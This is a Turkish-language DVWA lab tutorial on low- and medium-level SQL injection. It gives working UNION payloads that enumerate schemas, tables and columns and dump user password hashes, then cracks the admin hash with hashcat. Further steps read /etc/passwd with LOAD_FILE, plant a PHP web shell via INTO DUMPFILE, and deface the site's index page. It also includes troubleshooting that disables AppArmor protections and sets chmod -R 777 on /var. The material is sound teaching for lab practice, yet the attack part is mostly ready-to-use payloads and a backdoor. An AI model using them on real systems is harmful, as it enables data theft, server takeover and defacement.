Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,group\_concat(schema\_name) from information\_schema.schemata #*

Böylece while dongusu ekstradan sadece bir kez dönecektir ve aşağıdaki çıktı meydana gelecektir:

**Vulnerability: SQL Injection** 

```
User ID:
                        Submit
ID: 99' or '1' = '1' UNION Select 1, group_concat(schema_name) from information_schema.schemata #
First name: admin
Surname: admin
ID: 99' or '1' = '1' UNION Select 1, group concat(schema name) from information schema.schemata #
First name: Gordon
Surname: Brown
ID: 99' or '1' = '1' UNION Select 1, group_concat(schema_name) from information_schema.schemata #
First name: Hack
Surname: Me
ID: 99' or '1' = '1' UNION Select 1, group_concat(schema_name) from information_schema.schemata #
First name: Pablo
Surname: Picasso
ID: 99' or '1' = '1' UNION Select 1, group concat(schema name) from information schema.schemata #
First name: Bob
Surname: Smith
ID: 99' or '1' = '1' UNION Select 1, group_concat(schema_name) from information schema.schemata #
First name: 1
Surname: information_schema,dvwa,mysql,nowasp,performance_schema,phpmyadmin
```
Sarı renkle vurgulananlar hedef sistemin MySQL'indeki yüklü veritabanlarını göstermektedir. Sıralanan veritabanlarından diyelim ki dvwa'yi gözümüze kestirdik. Onu seçtik ve bir köşeye not ettik.

Şimdi seçtiğimiz dvwa veritabanının tablolarını ekrana basalım. Böylece odaklanacağımız tabloyu belirlemiş olalım. Bu işlem için yine information schema veritabanınından faydalanacağız. Fakat bu sefer tables adlı tablosunu kullanacağız. tables tablosunun table name kolonu MySQL'deki tablo adlarını sıralamaktadır. Biz daha önce belirlediğimiz veritabanı olan dvwa'nin içerdiği tabloları sıralamak için sorgumuza bir WHERE koşulu ilave

edeceğiz.

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,group\_concat(table\_name) from information\_schema.tables Where table\_schema='dvwa' #*

```
ID: 99' or '1' = '1' UNION Select 1, group concat (table name)
First name: 1
Surname: guestbook, users
```
Girilen koda dikkat edin. Daha önce belirlediğimiz dvwa adlı veritabanının tablolarını sıralama sorgusu ekledik. Bunun sonucu olarak yukarıdaki resimden de görebileceğiniz gibi dvwa adlı veritabanının tabloları sıralandı. Şifre tarzı bilgilerin yer alabileceğini düşündüğümüz tablo olarak users'i gözümüze kestirelim ve ona odaklanalım.

Seçtigimiz veritabanı olan dvwa'nın seçtiğimiz tablosu users'i tanımak için kolon isimlerini ekrana basabiliriz. Bunun için tekrar information\_schema adlı veritabanından faydalanacağız. Bu sefer bu veritabanının columns tablosunu kullanacağız. Bu tablonun column\_name kolonu MySQL'deki tüm kolonları satır satır sıralar. Biz sadece daha önce belirlediğimiz tablo olan users'in kolonlarının isimlerini öğrenmek istediğimizden columns tablosuna WHERE ile kayıt daraltma işlemi uygulayacağız:

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,group\_concat(column\_name) from information\_schema.columns Where table\_name='users' #*

```
ID: 99' or '1' = '1' UNION Select 1, group concat (column name) from
                                                                                  informa
First name: 1
Surname: user id, first name, last name, user, password, avatar, last login, failed log
```
Görüldüğü üzere users tablosunun kolon isimleri ekrana geldi. Böylelikle kullanıcı adı ve şifre değeri tutan user ve password adlı kritik kolonları tespit etmiş bulunmaktayız. Sıra bunların tuttuğu değerleri yazdırmakta.

Belirledigimiz veritabanının belirlediğimiz tablosunun belirlediğimiz kolonlarının değerlerini yazdırmak için ilave ettiğimiz SQL sorgusunu buna göre şekillendirmemiz gerekmektedir. Kullanılacak tablo olarak belirlediğimiz tablo ismini kullanıp Select'in seçeceği kolon isimleri olarak da username ve password'ü kullanarak işlemi tamamlayabiliriz.

Metin Kutusuna Girilecek Kod:

*99' or '1' = '1' UNION Select 1,group\_concat(user,0x3b,password,0x0a) from dvwa.users #*

```
ID: 99' or '1' = '1' UNION Select 1, group concat(user, 0x3b, password, 0x0a) from dywa.users #
First name: 1
Surname: admin;5f4dcc3b5aa765d61d8327deb882cf99
,gordonb;e99a18c428cb38d5f260853678922e03
,337;8d3533d75ae2c3966d7e0d4fcc69216b
, pablo; 0d107d09f5bbe40cade3de5c71e9e9b7
, smithy; 5f4dcc3b5aa765d61d8327deb882cf99
```
Görüldüğü üzere hedef sitenin hedef veritabanı tablosunda kayıtlı kullanıcı adları ve şifrelerini ekrana basmış bulunmaktayız. Şifreler MD5 ile şifrelenmiş vaziyettedir. Bu şifrelenmiş şifreler HashCat adlı tool ile kırılabilir. Hashcat ile nasıl kırılacağı aşağıda Ekstra adlı başlıkta açıklanacaktır. Saldırı koduna dönecek olursak dikkat ederseniz 0x3b ve 0x0a kullanılmıştır. 0x3b hexadecimal sistemde noktalı virgül (;) anlamına gelir. 0x0a ise hexadecimal sistemde satır atlatma anlamına gelir. Böylelikle kullanıcı adlarını ve şifrelerini birbirlerinden okunurluğa uygun bir şekilde ayrık olarak ekrana yansıtılmasını sağlamış olduk.

# **Özet**

Enjeksiyon boyunca metin kutusuna girilen kodlar sırasıyla aşağıda verilmiştir:

```
99' or '1' = '1' #
99' or '1' = '1' ORDER BY 1 #
99' or '1' = '1' ORDER BY 2 # 
99' or '1' = '1' ORDER BY 3 # 
99' or '1' = '1' UNION Select 1,2 #
99' or '1' = '1' UNION Select 1,version() # 
99' or '1' = '1' UNION Select 1,schema_name from 
information_schema.schemata #
99' or '1' = '1' UNION Select 1,group_concat(schema_name) from 
information_schema.schemata #
99' or '1' = '1' UNION Select 1,group_concat(table_name) from 
information_schema.tables Where table_schema='dvwa' # 
99' or '1' = '1' UNION Select 1,group_concat(column_name) from 
information_schema.columns Where table_name='users' #
99' or '1' = '1' UNION Select 1,group_concat(user,0x3b,password,0x0a) from 
dvwa.users #
```
# **Sonuç**

Uzun lafın kısası metin kutuları gibi kullanıcının input girebileceği yerler denetlenmeye tabi tutulmalıdır. Mesela kullanıcıdan gelen veri tırnak içeriyorsa bu olduğu gibi sql sorgusuna katılmamalıdır. Bunun yerine ya tırnak işareti silinip sql sorgusuna dahil edilmelidir ya da tamamen bloklanmalı, yani sql sorgusuna dahil edilmemelidir. Eğer böylesi denetim mekanizmaları PHP, ASP, JSP gibi dillerle kurulmazsa bu derste olduğu gibi tek tırnak karakterinden hedef web uygulamasının admin kullanıcısının şifresine ulaşabiliriz.

# **Ekstra**

SQL Injection ile elde edilen parolalardan admin'inkini HashCat adlı parola kırma yazılımıyla kıralım. Öncelikle Hashcat'i indirelim (Linux kullandığınız varsayılmıştır):

1 wget http://www.includekarabuk.com/kitaplik/indirmeDeposu/hashcat-2.00.tar.gz

Ardından sıkıştırılmış dosyayı açalım:

1 chmod a+x hashcat-2.00.tar.gz

 $\mathcal{L}$ tar -xzvf hashcat-2.00.tar.gz

3 cd hashcat-2.00

Parolayı kırmak için yaklaşık 14 milyon satırlı meşhur bir sözlük dosyasını indirelim:

*NOT: Sözlük ile kastedilen her satırda bir kelimenin yer aldığı milyonlarca satırlık text dosyasıdır. Bu text dosyasındaki her bir kelime sırasıyla bir algoritma ile hash'e dönüştürülüp bizim admin kullanıcısının parolasıyla (hash'iyle) kıyaslanacaktır. Ne zaman eşleşme olursa o zaman eşleşen hash'lere sebebiyet veren sözlükteki kelime bizim asıl parolamız demektir. Yani parolayı kırmış oluruz.*

1 wget http://scrapmaker.com/data/wordlists/dictionaries/rockyou.txt

Artık hashcat ile parola kırmak için hazırız. SQL Injection ile elde ettiğimiz parola şuydu:

*admin;5f4dcc3b5aa765d61d8327deb882cf99*

Hash verisini bir dosyaya kaydedin:

parola.txt: 5f4dcc3b5aa765d61d8327deb882cf99

Yukarıdaki parola MD5 algoritması ile şifrelenmiştir. Dolayısıyla hashcat için -m 0 parametre değeri kullanılmalıdır (hashcat'in kullanımına pek girmeyeceğim). Ardından terminale şunu girin:

1 ./hashcat-cli64.bin -m 0 -a 0 parola.txt rockyou.txt

Ve enter'layın. Böylece şifreyi kırmış olursunuz:



Görüldüğü üzere admin kullanıcısının şifresi "password"müş. Böylece serüvenin sonuna gelmiş bulunmaktayız.

# **DERS 15 - SQL INJECTİON (LOW LEVEL) II**

Bu yazıda güvenlik düzeyi tıpkı bir önceki derste olduğu gibi Low Level iken DVWA'ya SQL Injection saldırısı uygulanacak ve bu seferkinde hassas dosyalara erişim, sayfa hack'leme gibi pratik uygulamalar yapılacaktır.

# **Dersin Hedefi**

SQL Injection saldırısıyla hedef sistemin hassas dosyalarını okuyun ve hedef web uygulamasının (DVWA'nın) anasayfasını hack'leyin.

# **Uyarı**

Bu yazıda SQL Injection'ın nasıl yapıldığına dair detaylı açıklama bulamayacaksınız. Çünkü daha önceki derste nasıl SQL Injection yapılırdan detaylı bir şekilde bahsedilmiştir. Bu nedenle bu yazıyı daha iyi özümseyebilmeniz için öncelikle [şu linkteki](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-14---SQL-Injection-Low-Level.php) SQL Injection'a giriş niteliğinde olan yazıyı okumanızı şiddetle öneririm.

# **SQL Injection ile Hassas Dosyalara Erişim**

Geçen derste bildiğiniz üzere SQL Injection saldırısıyla admin kullanıcısının veritabanında saklı şifresini öğrenmiş ve ardından Hashcat adlı şifre kırma programıyla da şifrelenmiş şifreyi kırmıştık. Bu derste ise ilk olarak linux sistemlerinde hassas bir dosya olan /etc/passwd içeriğini okumaya çalışacağız. Daha önceki derste keşif çalışmaları sonrası elde edilen bilgiler bu derste tekrarlanmayacaktır. Direk özet niteliğindeki saldırı kodlarına yer verilecektir.

Ekrandaki metin kutusuna her biri bir aşamayı temsil eden aşağıdaki kodları girdiğimizi varsayalım.

*99' or '1' = '1' # 99' or '1' = '1' ORDER BY 1 # 99' or '1' = '1' ORDER BY 2 # 99' or '1' = '1' ORDER BY 3 # 99' or '1' = '1' UNION Select 1,2 # 99' or '1' = '1' UNION Select null, LOAD\_FILE('/etc/passwd') #*

En son satırdaki kod bu başlığın istediği hassas dosyaya erişim kodudur. Ondan öncekiler ise keşif kodlarıdır. Konumuz gereği en son koda değinecek olursak görüldüğü üzere LOAD\_FILE() fonksiyonu ile SQL sorgusu üzerinden SQL sorgusunun çalıştığı yerel sistemdeki bir dosyanın içeriği enjekte edilen sorgunun ikinci kolonuna değer olarak yüklenmiştir. Böylece sayfaya hassas dosyanın içeriği yansıtılır. Bunu birebir DVWA üzerinden deneyimlemek için LOAD\_FILE()'ın yer aldığı enjeksiyon kodunu metin kutusuna girin:

Metin Kutusuna Girilecek Kod:

```
99' or '1' = '1' UNION Select null, LOAD_FILE('/etc/passwd') #
Çıktı:
```
# **Vulnerability: SQL Injection**

User ID: **Submit** ID: 99' or '1' = '1' union select null, LOAD\_FILE('/etc/passwd') # First name: admin Surname: admin ID: 99' or '1' = '1' union select null, LOAD FILE('/etc/passwd') # First name: Gordon Surname: Brown ID: 99' or '1' = '1' union select null, LOAD FILE('/etc/passwd') # First name: Hack Surname: Me ID: 99' or '1' = '1' union select null, LOAD FILE('/etc/passwd') # First name: Pablo Surname: Picasso ID: 99' or '1' = '1' union select null, LOAD FILE('/etc/passwd') # First name: Bob Surname: Smith ID: 99' or '1' = '1' union select null, LOAD\_FILE('/etc/passwd') # First name: Surname: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

Yukarıdaki resimden görebileceğiniz üzere sarı ile vurgulanan alan hassas bir dosya olan passwd dosyasının içeriğinin ekrana yansıtıldığını göstermektedir. passwd dosyası sistemdeki aktif kullanıcıların ve servislere ait kullanıcıların bir listesine ve bu kullanıcıların ait oldukları gruplar bilgisine sahiptir. Bu bilgilerin nesi hassas der gibisiniz? :) Bu bilgiler olası bir Brute Force saldırısı ya da Sözlük saldırısı durumunda saldırgana kullanıcı adını tahmin ettirerek zaman kaybettirmektense kullanıcı adı gibi değerli bir bilgiyi bilip ona has brute force saldırısı yapabilmesine, yani zaman kazanmasına fayda sağlar. Yani saldırganın elinde iki bilinmeyenli (username,password) bir denklem varken siz bunu tek bilinmeyenli bir denkleme düşürmüş olursunuz. Artık çözmek daha kolay olur değil mi? :) passwd dosyasındaki diğer önemli bilgiye gelecek olursak kullanıcıların ait oldukları grup bilgisi saldırgan için bir kilit taşıdır. Çünkü bir hesabın şifresi kırıldı mı o şifreyle sisteme sızıldığında o hesabın ait olduğu grup kadar sistemde yetkili olunabilir. Eğer yetkisi kısık bir hesap kırılmışsa sistemin derinliklerine sızılamaz, istenildiği gibi at oynatılamaz. Fakat root grubuna ait bir hesap kırılmışsa bu durumda her şey yapılabilir. Tıpkı hedef makinanın karşısında oturuyormuşçasına...

#### **SQL Injection ile Sayfa Hack'lemek**

SQL "INTO DUMPFILE" keyword'ü saldırganlar için velinimettir. Bu keyword SQL sorgusunun seçtiği kaydın değerini belirtilen dosyaya yazmaya yarar. Örnek kullanımı şu şekildedir:

Syntax'ı:

*Select ........... INTO DUMPFILE 'dosyaninAdi';*

Şimdi bu SQL syntax'ını kullanarak DVWA'da bir arka kapı oluşturalım. Böylece sistemde kalıcı olalım. Yani istediğimiz zaman sisteme girebilelim. Ardından arka kapı üzerinden sistemin anasayfasını hack'leyelim. Arka kapı dosyasına aşağıdaki kodlar içerik olacaktır:

backdoor.php:

```
\mathbf{1}<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 \overline{2}<form action="" method="GET" encytype="application/x-www-form-urlencoded">
3
\Delta<table style="margin-left:auto; margin-right:auto;">
 5
               <tr>
                    <td colspan="2">Lütfen bir sistem komutu girin</td>
 6
 7
               </tr>
 8
               <tr><td></td></tr>
9
               \timestr>
10
                    <td>Komut</td>
11
                    <td>
                        <input type="text" name="pCommand" size="50"/>
12\langle /td \rangle13
               \langle/tr>
1415
               <tr>
16
                    <td></td>
17\langle/tr>
18
               <tr>
                    <td colspan="2" style="text-align:center;">
19
                        <input type="submit" value="Komutu Calistir"/>
20
21\langle/td>
               \langle/tr>
22
23
          </table>
     </form>
24
25
     \langle?php
26
          echo "<pre>";
27
          echo shell exec(@$ REQUEST["pCommand"]);
          echo "\langle/pre>";
28
29<sub>1</sub>- ? >
```
Bu kodları şimdi SQL sorgusuna koyabilmek için tek satır haline getirelim:

```
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><form 
action="" method="GET" encytype="application/x-www-form-urlencoded"><table 
style="margin-left:auto; margin-right:auto;"><tr><td colspan="2">Lütfen 
sistem komutu 
girin</td></tr><tr><td></td></tr><tr><td>Command</td><td><input type="text" 
name="pCommand" size="50"/></td></tr><tr><td></td></tr><tr><td colspan="2" 
style="text-align:center;"><input type="submit" value="Komutu
```
*Çalıştır"/></td></tr></table></form><?php echo "<pre>";echo shell\_exec(\$\_REQUEST["pCommand"]); echo "</pre>"; ?>*

Ardından sayfadaki SQL sorgusuna enjeksiyon yapmamıza imkan veren UNION keyword'ü ile arkakapı oluşturan SQL sorgumuzu oluşturalım.

' UNION Select null, '...arkakapiKodlari...' INTO DUMPFILE 'backdoor.php' # .

Bu ilave SQL sorgusuna yukarıdaki tek satıra indirgediğimiz arka kapı kodlarını ekleyelim:

*' UNION Select null,'<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><form action="" method="GET" encytype="application/x-wwwform-urlencoded"><table style="margin-left:auto; marginright:auto;"><tr><td colspan="2">Lütfen sistem komutu girin</td></tr><tr><td></td></tr><tr><td>Command</td><td><input type="text" name="pCommand" size="50"/></td></tr><tr><td></td></tr><tr><td colspan="2" style="text-align:center;"><input type="submit" value="Komutu Çalıştır"/></td></tr></table></form><?php echo "<pre>";echo shell\_exec(\$\_REQUEST["pCommand"]); echo "</pre>"; ?>' INTO DUMPFILE '/var/www/backdoor.php' #*

Yukarıdaki enjeksiyon koduna dikkatli bakacak olursanız ilave SQL sorgusunda iki kolon vardır. Birisi null, diğeri ise arka kapının kodları. Bunun akabinde INTO DUMPFILE keyword'ü ile arka kapı kodları backdoor.php dosyasına yazdırılmaktadır. Bu oluşan backdoor.php dosyası enjekte ettiğiniz sayfanın dizininde yer alacaktır. Şimdi arka kapıdan sisteme giriş yapalım:

*http://localhost/backdoor.php*



Notice: Undefined index: pCommand in /var/www/dvwa/backdoor.php on line 1

Artık sisteme giriş yapmış bulunmaktasınız. Şimdi anasayfayı hack'leyelim. Metin kutusuna öncelikle ls komutunu girin:



Görüldüğü üzere index.php dosyası kuzu kuzu orada duruyor. Şimdi sayfayı hack'lemeden önce bir yedek alın. Çünkü ders bittiğinde eski haline getirmek isteyeceksiniz. Ardından aşağıdaki komutu metin kutusuna girin:

#### Girilecek Komut:

```
1
    echo '<font color="red"><center><h1>Hacked By Bla
    Bla</h1></center></font><br>' > index.php
```


Komutu Çalıştır butonuna bastığınız takdirde siteyi hack'lemiş olursunuz. Şimdi anasayfaya gidin:

#### *http://localhost/dvwa/*



Ve evet, sayfa hack'lendi. Hack'lenen sayfada görüntülenmesi için sadece metin kullandık. Fakat resim ve video da kullanabilirdik. Bu tip içerikleri dahil etmek için metin kutusuna en son girilen koddaki echo komutundan sonra yer alan tırnak işaretleri arasına resmin veyahut videonun html kodları konulabilir.

#### **Shell Oluşturma Sırasında Hata Alanlar**

Eğer siz de *can't create/write to file (errcode 13)* hatasını aldıysanız yalnız değilsiniz. Uzun uğraşlar sonucu bu izin sorununu çözebildim. Fakat yaptıklarımı not etmediğim için denediklerimden hangisi bu işi çözdü bilemiyorum. O nedenle hatırladığım ölçüde tüm yaptıklarımı burada sizlerle paylaşıyorum:

Bir terminal açın ve aşağıdakileri sırasıyla girin:

- 1 sudo su
- 2 gedit /etc/apparmor.d/usr.sbin.mysqld

Ardından açılan not defterinden /data/ satırlarını bulun ve satırları aşağıdaki gibi yapın:

```
**/data/ r,
/data/* rw,**
```
Ardından kaydedin ve gedit'i kapatın. Terminale tekrar dönün ve aşağıdakilerini sırasıyla girin:

1 /etc/init.d/apparmor reload

 $\overline{2}$ gedit /etc/apparmor.d/abstractions/user-tmp

Açılan gedit penceresine aşağıdaki satırları ekleyin (Eğer aşağıdakilerden zaten varsa aşağıdaki gibi güncelleyin):

*owner /home/tmp/\*\* rwkl, /home/tmp/ rw,*

Son olarak aşağıdaki izinleri verin (Sisteminiz tam anlamıyla savunmasız olacaktır. Ona göre...):

```
chmod -R 1777 /tmp
chmod -R 777 /var
chmod -R 1777 /var/tmp
```
Tek yapmanız gereken sisteminizi kapatıp açmak ve işe yaramayan enjeksiyon kodunu tekrar DVWA'nın ekranındaki metin kutusuna girmektir. Böylelikle *can't create/write to file (errcode 13)* hatasını almayacaksınız http://localhost/dvwa/backdoor.php adresine giderek sisteme giriş yapabileceksiniz.

# **DERS 16 - SQL INJECTİON (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'nın SQL Injection'a karşı aldığı önlem incelenecektir.

### **Dersin Hedefi**

Medium seviyesindeki güvenliği aşın ve yine SQL Injection yapın.

# **SQL Injection'a Karşı Önlem**

Eğer önceki yazıları okumuşsanız artık biliyorsunuz ki SQL Injection yapıp yapamayacağımıza tırnak karakterini uygulamaya göndererek hata verip vermemesine göre saptayabiliyoruz. Önceki derslerde yapılan SQL Injection aşağıdaki kaynak kod yüzünden yapılabiliyordu:

```
\mathbf 1<?php
\overline{2}\overline{\mathbf{3}}if( isset( $ REQUEST[ 'Submit' ] ) ) {
\overline{4}// Get input
5
           $id = $ReQUEST['id'];6
\overline{7}// Check database
            $query = "SELECT first name, last name FROM users WHERE user id = '$id';";
8
\overline{q}$result = mysql query(\frac{1}{2}query) or die('<pre>'. mysql error(). '</pre>'
                                                                                                               \rightarrow10
11// Get results
12
            $num = mysql numrows( $result );
            $i = 0;13
           while( $i < $num ) {<br>// Get values
14
15
                 %<br>$first = mysql_result( $result, $i, "first_name" );<br>$last = mysql_result( $result, $i, "last_name" );
16<sup>1</sup>17
18
                 // Feedback for end user
19
                 echo "<pre>ID: {$id}<br/><br/>>>>First name: {$first}<br/><br/>Surname: {$last}</pre>";
20
21// Increase loop count
2223
                 $i++;24
            ł
25
26
           mysql_close();
27
      \mathcal{Y}28
      \rightarrow29
```
5. satırda kullanıcıdan gelen veri \$id değişkenine atanmaktadır. 8.satırda \$id değişkeni SQL sorgusunda kullanılmaktadır. İşte güvenlik zafiyeti bu satırdan kaynaklanmaktadır. \$id değişkeni hiçbir denetlemeye tabi tutulmadan direk SQL sorgusuna dahil edilmiş. \$id değişkeni içindeki sakıncalı karakterlerden ayıklanmadan SQL sorgusuna dahil edildiği için biz tırnak kullanımının avantajından faydalanabildik ve SQL Injection yapabildik. Bir de güvenlik Medium seviyesine çıktığında kaynak koddaki değişime göz atalım:

```
\mathbf{1}\langle?php
\overline{2}3
      if( isset( $ POST[ 'Submit' ] ) ) {
\Delta// Get input
           $id = $Post['id'];\overline{5}6
           $id = mysq1 real escape string($id);
\overline{7}8
           // Check database
           $query = "SELECT first name, last name FROM users WHERE user id = $id;";
9
10
           $result = mysql query( $query ) or die( '<pre>' . mysql error() . '</pre>' );
1112// Get results
13
           $num = mysql_numrows( $result );
           $i = 0;14
15
           while($i < $num) {
